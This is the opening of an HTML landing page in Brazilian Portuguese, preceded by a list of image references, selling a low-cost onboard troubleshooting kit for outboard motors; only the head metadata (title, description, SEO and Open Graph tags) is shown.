





<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Volta pra Margem | Kit de bordo para motor de popa</title>
  
  <!-- SEO Básico e Metadados -->
  <meta name="description" content="O motor apagou no meio do rio? O Volta pra Margem é um kit de bordo para motor de popa com o Teste dos 3 Sinais e rotas de defeito que mostram, em minutos, se dá pra resolver ali ou se é hora de chamar reboque.">
  <meta name="author" content="Matheus Santos">
  <meta name="robots" content="index, follow">
  <link rel="canonical" href="./index.html">
  <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">

  <!-- Open Graph / Redes Sociais -->
  <meta property="og:type" content="website">
  <meta property="og:url" content="./">
  <meta property="og:title" content="Volta pra Margem | Kit de bordo para motor de popa">
  <meta property="og:description" content="O motor apagou no meio do rio? Comece pelos 3 sinais. Kit de bordo para motor de popa por R$ 14,90 com acesso na hora.">
